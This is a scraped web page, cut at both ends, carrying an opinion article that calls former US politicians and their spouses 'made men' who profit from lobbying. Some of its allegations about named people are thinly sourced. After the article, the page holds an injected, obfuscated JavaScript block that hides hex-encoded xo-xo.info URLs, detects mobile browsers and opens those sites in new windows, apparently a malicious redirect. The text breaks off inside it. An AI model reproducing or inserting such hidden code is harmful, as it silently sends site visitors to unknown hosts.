		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">SPONSORED</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>When politicians are in office, they see the huge money luring them to vote in a certain direction. When they leave office, they are free to more openly pursue that huge money.</p>
<p>All they need to do is shed the veneer of respectability. When they openly take the money and become political influence peddlers, they become made men, working for corporations at huge personal gain. Made men in the mafia have demonstrated their unflagging allegiance to the family. Former politicians who become influence peddlers demonstrate their unflagging pursuit of personal wealth devoid of ethics.</p>
<p>In the spirit of American politics, political made men are both Democrats and Republicans. They formerly may have had little in common, but after they cross the ethical divide, party ideology (the little there is) is jettisoned. Now, it’s all about the money.</p>
<p>Here is an admittedly incomplete list of modern politicians who have become made men. Some are more famous than others. Some aspire to the presidency, others had less lofty ambitions, but what they all have in common is that they opted for the cash. (Note: This article does not look into the larger role of lobbying by former D.C. officials. For more, see this article from <a href="http://www.thenation.com/article/shadow-lobbying-complex/">The Nation</a>.)</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">SPONSORED</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>So, in no political order, here are America’s political made men and women:</p>
<p><strong>Jeb Bush: Former Governor (R-Fla.) from 1999 to 2007; 2015 Presidential Candidate</strong></p>
<p>In 2005-2006, the administration of then-Florida Governor Jeb Bush began a relationship with Lehman Brothers would ultimately prove disastrous. Transactions in 2005 and 2006 put the Wall Street investment</p>
<figure id="attachment_5315" aria-describedby="caption-attachment-5315" style="width: 150px" class="wp-caption alignleft"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/Jeb-Bush.jpg"><img decoding="async" class="size-thumbnail wp-image-5315" src="https://mutualfundreform.com/wp-content/uploads/2015/08/Jeb-Bush-150x150.jpg" alt="Jeb Bush" width="150" height="150" /></a><figcaption id="caption-attachment-5315" class="wp-caption-text">Jeb Bush</figcaption></figure>
<p>bank in charge of some $250 million worth of pension funds for Florida’s police, teachers and firefighters. Lehman would receive over $5 million in fees for managing this money, while gaining additional contracts to manage another $1.2 billion of Florida public money. But in the fall 2008, Lehman went bankrupt and Florida risked up to $1 billion in losses.</p>
<p>But that was at the institutional level. In 2007, after he left office, Jeb Bush was hired as a Lehman consultant for $1.3 million a year, Bloomberg reported. (Hiring former public officials as consultants is standard practice in the financial services industry.) Over the year, the fund would shift an additional $420 million of pension money into the same Florida fund which the state begun investing under Bush.</p>
<p>During Bush&#8217;s first year of working at Lehman, his former state legislative colleagues shifted millions of Florida pension money into Lehman, even as the company’s financial troubles were becoming public.</p>
<p>During 2005 and 2006, Florida put Lehman in charge of about $250 million worth of pension funds for Florida’s public employees. Lehman would take over $5 million in fees, while getting more contracts to manage another $1.2 billion of Florida&#8217;s money. In the fall 2008, Lehman went bankrupt, and Florida faced losses of up to $1 billion.</p>
<p>In an unrelated matter, Bush also had his name removed from a secret DEA database containing the names of persons who had phone conversations with drug traffickers. According to a former DEA agent, Bush’s names was scrubbed from the database, so he could not be traced to having any phone conversations with Florida drug lords who contributed heavily to state-wide political campaigns.</p>
<p>Source:<a href="http://www.ibtimes.com/jeb-bush-slams-lobbyists-despite-his-close-relationship-them-2015899"> International Business Times</a></p>
<p><strong>William Daley: U.S. Secretary of Commerce (1997 to 2000)</strong></p>
<p>In January 2012, White House Chief of Staff William M. Daley resigned only after a year on the job, shaking up the Obama administration’s top staff hierarchy just as President Obama began a tough reelection campaign, according to the <a href="http://www.washingtonpost.com/politics/white-house-chief-of-staff-william-daley-will-quit-his-post/2012/01/09/gIQAz15xlP_story.html">Washington Post</a>.</p>
<figure id="attachment_5314" aria-describedby="caption-attachment-5314" style="width: 150px" class="wp-caption alignleft"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/william-daley.jpg"><img decoding="async" class="size-thumbnail wp-image-5314" src="https://mutualfundreform.com/wp-content/uploads/2015/08/william-daley-150x150.jpg" alt="William Daley" width="150" height="150" /></a><figcaption id="caption-attachment-5314" class="wp-caption-text">William Daley</figcaption></figure>
<p>Daley earlier was U.S. commerce secretary and was heavily involved in the Clinton administration’s push for normalizing trade relations with China.</p>
<p>In November 2001, Daley became head of SBC Communications, the telecommunications company, in charge of strategic planning and overseeing lobbying efforts in Washington. As chief SBC lobbyist, Daley pushed some anti-consumer bills through various state legislatures.</p>
<p>According to the <a href="http://www.newrepublic.com/blog/80989/daley-sbc-obama-lobbying">New Republic</a>, “In Daley, SBC got the political clout it was looking for. Daley’s first assignment was to lobby Capitol Hill to pass the Tauzin-Dingell bill, which would have strengthened local phone companies’ monopolies. His biggest victory, not surprisingly, came in Illinois, where, according to <em>Crain’s Chicago Business</em><em>, </em>Daley was SBC’s “chief lobbyist” on a bill that would let the company “start charging its rivals nearly twice as much” for using its network. (Daley has long maintained that he’s never been a lobbyist.)</p>
<p>The measure was opposed by Democratic politicians locally (including the Democratic lieutenant governor and attorney general) and nationally: John Conyers labeled the bill “a national embarrassment. The Democratic Party is supposed to stand for consumers.” Yet SBC’s Daley-led lobbying, which included $200,000 in contributions to then-governor Rod Blagojevich’s campaign and inauguration committees, led to Blagojevich signing the bill into law just four days after it was first introduced in the state legislature. (In March 2012, Blagojevich began serving a 14-year sentence in federal prison following conviction for corruption including the soliciting of bribes for political appointments.)Crain’s called the speed “unheard of for non-emergency legislation. Illinois consumers and small businesses will again be at the mercy of a local phone service monopoly.”</p>
<p>In fact, the bill was so anti-consumer that a federal judge blocked the rate-hike less than a month later.” Another Illinois State Representative who criticized the bill at the time was Barack Obama.</p>
<p>Daley then worked at J.P. Morgan from 2004 to 2010 as the bank’s Midwest chairman, gaining an additional title as the bank’s head of corporate social responsibility in 2007 (despite the irony, this must not have included ethics training.) He was named Chairman of the Midwest at J.P. Morgan Chase in 2006, bringing in deals from China. Daley then left to work with former JP Morgan traders in a hedge fund. Daley is now head of U.S. operations at Argentière Capital AG, a <a href="http://www.chicagobusiness.com/article/20140827/BLOGS03/140829929/bill-daley-on-the-unbureaucratic-life-at-a-startup">Swiss hedge fund </a>founded by former J.P. Morgan bankers.</p>
<p>Sources: <a href="http://www.wsj.com/articles/william-m-daleys-long-ties-to-china-1423246391">Wall Street Journal</a>  <a href="http://www.newrepublic.com/blog/80989/daley-sbc-obama-lobbying">The New Republic,  </a><a href="http://lubbockonline.com/stories/111901/upd_075-5125.shtml#.Vd5frf-FOcx">Lubbock Avalanche Journal ,</a> <a href="http://www.chicagobusiness.com/article/20140827/BLOGS03/140829929/bill-daley-on-the-unbureaucratic-life-at-a-startup">Crain&#8217;s Chicago Business</a></p>
<p><strong>Rahm Emanuel:  U.S. Representative (D-Ill.) and Obama Chief of Staff</strong></p>
<p>Chicago provides great examples of how (in high-tech jargon) to monetize political connections. In 1989 -1991, Emanuel raised money for the successful mayoral campaigns of Richard M. Daley, and this caught</p>
<figure id="attachment_5313" aria-describedby="caption-attachment-5313" style="width: 150px" class="wp-caption alignright"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/Rahm-Emanuel.jpg"><img decoding="async" class="size-thumbnail wp-image-5313" src="https://mutualfundreform.com/wp-content/uploads/2015/08/Rahm-Emanuel-150x150.jpg" alt="Rahm Emanuel" width="150" height="150" /></a><figcaption id="caption-attachment-5313" class="wp-caption-text">Rahm Emanuel</figcaption></figure>
<p>the attention of Bill Clinton’s campaign, which hired him. Emanuel left the Clinton Administration in 1998 and moved back to Chicago.</p>
<p>Yet without any financial education (he holds an MA in Speech and Communications), he was recruited and offered a job as an investment banker in the Chicago office of the investment banking boutique Wasserstein Perella.  In less than three years, Emanuel earned $18 million to $22 million (depending on the source) by turning many of his contacts in his substantial political Rolodex into paying clients and directing his negotiating prowess to mergers and acquisitions. He also benefited from the sale of Wasserstein Perella to a German bank, which helped him receive an unusually large payout.</p>
<p>After Emanuel left banking to run for Congress, members of the securities and investment industry became his biggest backers, donating more than $1.5 million to his campaigns dating back to 2002, according to the Center for Responsive Politics.</p>
<p>Emanuel then relied heavily upon the investment and financial services industry as chairman of the Democratic Congressional Campaign Committee during the 2006 midterm elections. Financial industry donors contributed over $5.8 million to the committee.</p>
<p>That is quite an accomplishment. In 2002, Emanuel won a congressional seat in Chicago on his first attempt. Three years later, he took over the Democratic Congressional Campaign Committee, and more than anyone else, was responsible for restoring Democrats to power the following year, a <a href="http://www.newyorker.com/magazine/2008/11/17/emanuel-in-full">New Yorker </a>story said.  (Not a single Democratic incumbent lost in the general election.) When Obama needed a chief of staff, Emanuel was the Democratic Caucus chair, which ranked him fourth in the hierarchy of House leadership, and on a path to becoming Speaker of the House.</p>
<p>Sources: <a href="http://www.newyorker.com/magazine/2008/11/17/emanuel-in-full">The New Yorker</a>,  <a href="http://www.nytimes.com/2008/12/04/us/politics/04emanuel.html?pagewanted=all">New York Times</a></p>
<p><strong>Phil Gramm: former Senator (Texas-R) and Wendy Gramm: (chairwoman of the CFTC (1988 to 1993)</strong></p>
<p>Gramm is a hybrid politician. He was a Democratic Congressman (1979–1983), a Republican Congressman (1983–1985) and a Republican Senator (1985–2002.) Gramm and his wife, Wendy, former chairwoman of</p>
<figure id="attachment_5312" aria-describedby="caption-attachment-5312" style="width: 150px" class="wp-caption alignleft"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/Phil-Gramm.jpg"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-5312" src="https://mutualfundreform.com/wp-content/uploads/2015/08/Phil-Gramm-150x150.jpg" alt="Phil Gramm" width="150" height="150" srcset="https://theprogressiveinvestor.org/wp-content/uploads/2015/08/Phil-Gramm-150x151.jpg 150w, https://theprogressiveinvestor.org/wp-content/uploads/2015/08/Phil-Gramm.jpg 214w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-5312" class="wp-caption-text">Phil Gramm</figcaption></figure>
<p>the Commodity Futures Trading Commission (CFTC), both worked to make politically-motivated changes to bank reform and commodity pricing practices that allowed Enron to create its own energy prices. As a Senator, Gramm co-sponsored and pushed the Gramm-Leach-Bliley Act of 1999 legislation, which was signed into law by President Clinton. The Act was “significantly to blame for the 2007 subprime mortgage crisis and 2008 global economic crisis,” according to the conservative<a href="https://mises.org/library/more-awful-truths-about-republicans"> Mises Institute.</a>  The Act is most widely known for repealing portions of the Glass–Steagall Act, which regulated the banking and financial services industry.</p>
<p>According to <a href="https://en.wikipedia.org/wiki/Phil_Gramm#Current_employment">Wikipedia,</a> as of 2009, Gramm is employed by UBS AG as a vice chairman of the Investment Bank division. Where as a vice chairman of a UBS division he is &#8220;&#8230;appointed to support the business in their relationships with key clients.” He joined UBS in 2002 immediately after retiring from the Senate. (No need to collect unemployment.)</p>
<p>As for Wendy Gramm, influence peddling has proven very lucrative for her, too. After a lobbying campaign from Enron, the CFTC (with Wendy Gramm as chairwoman) exempted it from regulation in trading of energy derivatives,” according to <a href="https://en.wikipedia.org/wiki/Wendy_Lee_Gramm">Wikipedia.</a> This allowed Enron to set its own prices for energy supplies.</p>
<p>“Subsequently (after the Enron scandal), Gramm resigned from the CFTC and took a seat on the Enron Board of Directors (sic) and served on its Audit Committee. While on the board of directors she received donations from Enron to support the Mercatus Center.”</p>
<p><strong>Wilbert Joseph &#8220;Billy&#8221; Tauzin: U.S. Representative (R-La.) from 1980 to 2005</strong></p>
<p>Like Phil Gramm, Tauzin has been both a Republican (1995 to the present) and a Democrat (1972–1995.)  As a Congressman, W. J. “Billy” Tauzin, sheparded through key legislation that benefitted the pharmaceutical industry, specifically Medicare Part D, which controls drug access and retail prices for seniors. Tauzin is now president of the Pharmaceutical Research and Manufacturers</p>
<figure id="attachment_5317" aria-describedby="caption-attachment-5317" style="width: 150px" class="wp-caption alignright"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/Billy_tauzin.jpg"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-5317" src="https://mutualfundreform.com/wp-content/uploads/2015/08/Billy_tauzin-150x150.jpg" alt="Billy Tauzin" width="150" height="150" /></a><figcaption id="caption-attachment-5317" class="wp-caption-text">Billy Tauzin</figcaption></figure>
<p>of America (PhRMA), the Washington lobby representing U.S. drug manufacturers. Tauzin is believed tobe paid about $2 million annually, or 15 times his congressional salary, working for the drug industry. Tauzin played a leading role in shepherding through Congress last year the Medicare prescription drug bill that brought a windfall of as much as $200 billion for the U.S. pharmaceuticals industry.</p>
<p>According to the <a href="http://www.nytimes.com/2010/02/13/health/policy/13pharm.html?_r=0"><em>New York Times</em></a>, in 2003 Tauzin, then chairman of the powerful energy and commerce committee, made a deal. “Though still on a modest Congressional salary, he paid more than $1 million for a 1,500-acre ranch there. And he invited a dozen friends — mostly executives and lobbyists with interests before his committee — to cover its mortgage by paying him dues as members of a new hunting club. It did business as Cajun Creek L.L.C., based in the Baton Rouge office of a lobbyist who was a member.</p>
<p>“Now, seven years later, Tauzin’s friends say, it is to his Texas ranch that Mr. Tauzin, will retreat, to contemplate the apparent collapse of the grandest in a career of fearless deals — a pact to trade the drug industry’s political support for favorable terms under President Obama’s proposed health care overhaul.”</p>
<p>In February 2010, Tauzin, who was one of the highest paid lobbyists in Washington, resigned as president of the pharmaceutical industry’s trade group amid internal disputes over its pact with the White House to trade political support for favorable terms in the proposed Affordable Care Act health care overhaul.</p>
<p>Source: <a href="http://www.nytimes.com/2010/02/12/health/policy/12pharma.html">New York Times</a></p>
<p><strong>Tim Pawlenty:  former Governor (R-Minn.) from 2003 to 2011</strong></p>
<p>Pawlenty, as head of a lobbying association for financial companies that includes Barclays and Wells Fargo,</p>
<figure id="attachment_5310" aria-describedby="caption-attachment-5310" style="width: 150px" class="wp-caption alignleft"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/Tim-Pawlenty.png"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-5310" src="https://mutualfundreform.com/wp-content/uploads/2015/08/Tim-Pawlenty-150x104.png" alt="Tim Pawlenty" width="150" height="104" /></a><figcaption id="caption-attachment-5310" class="wp-caption-text">Tim Pawlenty</figcaption></figure>
<p>more than doubled his annual $120,000 salary as governor of Minnesota. The self-described “Sam’s Club Republican” earns over $1.8 million a year working largely on banking regulations.</p>
<p>Source: <a href="http://www.thenation.com/article/shadow-lobbying-complex/">The Nation</a></p>
<p>&nbsp;</p>
<p><strong>Chris Dodd, Senator (D-Ct.) </strong><strong>from 1981-2011</strong></p>
<p>Dodd, who also ran as a Democratic presidential candidate, earlier pledged not to become a lobbyist when he retired from Congress in 2010. But money talks, so he made $3.3 million in his second year as chief of the movie industry lobby. Dodd’s salary increased as he led the Motion Picture Association of America through a failed effort to pass an intellectual-property bill called the Stop Online Piracy Act, better known as SOPA.</p>
<p>Source: <a href="http://www.thenation.com/article/shadow-lobbying-complex/">The Nation</a></p>
<p><strong>Unelected People Who Capitalized on their Marital Connections</strong></p>
<p><strong>Virginia &#8220;Ginni&#8221; Thomas: wife of Supreme Court Justice Clarence Thomas</strong></p>
<p>Her role in a conservative group, Groundswell, a coalition of conservatives waging a &#8220;30 front war&#8221; against progressives and the GOP establishment, revives questions about the propriety of Thomas&#8217; activism on issues that have or could become the subject of Supreme Court cases, according to Mother Jones.</p>
<p>According to <a href="http://www.motherjones.com/politics/2013/07/ginni-thomas-groundswell-conflict-interest">Mother Jones</a>: “Conflict of interest issues were first evident when Thomas was being</p>
<figure id="attachment_5318" aria-describedby="caption-attachment-5318" style="width: 112px" class="wp-caption alignleft"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/Virginia-and-Clarence-Thomas.png"><img loading="lazy" decoding="async" class="size-full wp-image-5318" src="https://mutualfundreform.com/wp-content/uploads/2015/08/Virginia-and-Clarence-Thomas.png" alt="Virginia and Clarence Thomas " width="112" height="97" /></a><figcaption id="caption-attachment-5318" class="wp-caption-text">Virginia and Clarence Thomas</figcaption></figure>
<p>confirmed in 1991 as critics argued that Ginni Thomas&#8217; political work might compromise her husband&#8217;s objectivity. At that time, her political resume included stints as a Capitol Hill aide to a Republican congressman; a staffer at the US Chamber of Commerce, where she fought the Family and Medical Leave Act; and as a political appointee at the Labor Department during the first Bush administration.</p>
<p>Thomas didn&#8217;t leave politics after her husband was confirmed. &#8220;I did not give up my First Amendment rights when my husband became a justice of the Supreme Court,&#8221; she has said in the past. She would later return to the Hill as a staffer to House majority leader Rep. Dick Armey (R-Texas) and work for the Heritage Foundation, the conservative think tank. But in those jobs, Thomas kept a relatively low profile.</p>
<p>“In late-2009, Thomas founded the political advocacy group Liberty Central, which would later become a fierce player in the opposition to health care form. Detractors pointed out that Liberty Central was a potential vehicle for people with interests before the Supreme Court to make anonymous donations that might influence her husband.</p>
<p>“The group was formed with a $500,000 anonymous donation that came as the Supreme Court was considering <em>Citizens United</em>, a case that ultimately resulted in loosening the restrictions on corporate giving to political campaigns. The anonymous donor was later revealed to be Harlan Crow, the Texas real estate developer. Crow was also a friend of Clarence Thomas&#8217;, and he was later linked to a scandal involving the justice&#8217;s failure to disclose gifts from a developer and trips aboard in his private jet. (It didn&#8217;t help that Justice Thomas had also did not disclose her $150,000 salary  from Liberty Central on his financial disclosure forms, which he later had to amend.) In January 2011, the good-government group Common Cause asked the Justice Department to investigate whether Justice Thomas should have not participated in the ruling in the Citizens United case based on his wife&#8217;s role at Liberty Central.&#8221;</p>
<p>Source: <a href="http://www.motherjones.com/politics/2013/07/ginni-thomas-groundswell-conflict-interest">Mother Jones </a></p>
<p><strong>Hadassah Lieberman: wife of Sen. Joe Lieberman (D-Conn.) </strong></p>
<figure id="attachment_5319" aria-describedby="caption-attachment-5319" style="width: 82px" class="wp-caption alignleft"><a href="https://mutualfundreform.com/wp-content/uploads/2015/08/Hadassah-and-Joe-Lieberman.png"><img loading="lazy" decoding="async" class="size-full wp-image-5319" src="https://mutualfundreform.com/wp-content/uploads/2015/08/Hadassah-and-Joe-Lieberman.png" alt="Hadassah and Joe Lieberman " width="82" height="127" /></a><figcaption id="caption-attachment-5319" class="wp-caption-text">Hadassah and Joe Lieberman</figcaption></figure>
<p>Lieberman has worked as a consultant for health care and pharmaceutical companies, including Pfizer and ALCO, while her husband, Sen. Joe Lieberman (D-Conn.) was in office voting on controversial issues, such as health care legislation.</p>
<p>Source: <a href="http://politicalticker.blogs.cnn.com/2009/12/14/hadassah-lieberman-under-attack-over-industry-ties/">PoliticalTicker</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x6c\x57\x44\x39\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x69\x78\x6f\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x54\x45\x52\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x68\x75\x65\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x79\x6e\x6c\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4f\x50\x6e\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x58\x5a\x6b\x33\x63\x30','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x54\x43\x53\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x7a\x6d\x67\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x4d\x51\x47\x37\x63\x35',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 